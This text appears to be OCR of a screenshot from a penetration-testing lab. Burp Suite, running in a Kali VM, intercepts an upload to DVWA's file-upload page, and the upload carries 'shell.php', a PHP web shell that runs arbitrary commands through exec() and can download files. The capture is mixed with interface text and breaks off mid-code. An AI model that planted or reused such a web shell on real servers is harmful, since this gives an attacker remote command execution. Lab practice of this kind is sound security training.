 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2021.2-vmware-amd
Windows 10 x64
Windows 7 x64
TRANNGOCANH-Proj10
Shared VMs (Deprecated)
Windows 10 x64 Kali-Linux-2021.2-vmware-a... Windows 7 x64 My Computer TRANNGOCANH-Proj10
Burp Suite Community E... Firefox Vulnerability: File Uploa... qterminal 03:18 AM
Vulnerability: File U
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Not s
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.249.136:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.249.136
3 Content-Length: 17378
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.249.136
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKEbm1j7OyK3ddaaW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.249.136/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=b4ksnbblf2sk3hv5t9c0h5t2e6; security=medium
14 Connection: close
15
16 ------WebKitFormBoundaryKEbm1j7OyK3ddaaW
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryKEbm1j7OyK3ddaaW
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25
26 function featureShell($cmd, $cwd) {
27 $stdout = array();
28
29 if (preg_match("/^\s*cd\s*$/", $cmd)) {
30 // pass
31 } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
32 chdir($cwd);
33 preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
34 chdir($match[1]);
35 } elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) {
36 chdir($cwd);
37 preg_match("/^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
38 return featureDownload($match[1]);
39 } else {
40 chdir($cwd);
41 exec($cmd, $stdout);
42 }
43
44 return array(
45 "stdout" => $stdout,
46 "cwd" => getcwd()
Search... 0 matches
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search File Explorer Messenger | ... Kali-Linux-2... E:\keygen\p... IA1502-IAW... ENG 2:18 PM
5/27/2022